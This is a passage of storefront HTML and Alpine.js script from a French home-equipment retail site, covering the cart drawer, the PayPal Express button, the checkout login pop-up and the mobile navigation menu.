                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_ztiP6h3sVtZ5jJAUWq8fStZKgxySpgHR"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=fr_FR"
           alt="Commander avec PayPal"
           title="Commander avec PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://www.domo-confort.com/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_69708e216c910 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_69708e216c910()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
                <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path class="pointer-events-none" d="M0.500001 4.86603C-0.166665 4.48113 -0.166666 3.51887 0.5 3.13397L5 0.535899C5.66667 0.150999 6.5 0.632124 6.5 1.40192L6.5 6.59808C6.5 7.36788 5.66667 7.849 5 7.4641L0.500001 4.86603Z" fill="#202026"/>
                </svg>
